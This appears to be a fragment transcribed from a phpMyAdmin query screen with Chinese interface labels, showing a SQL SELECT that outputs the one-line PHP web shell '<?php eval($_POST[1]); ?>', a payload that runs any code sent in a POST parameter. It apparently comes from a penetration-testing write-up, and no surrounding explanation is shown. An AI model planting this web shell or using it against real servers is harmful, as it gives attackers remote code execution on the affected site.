 1 select '<?php eval($_POST[1]); ?>';
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
隐藏查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[1]); ?>'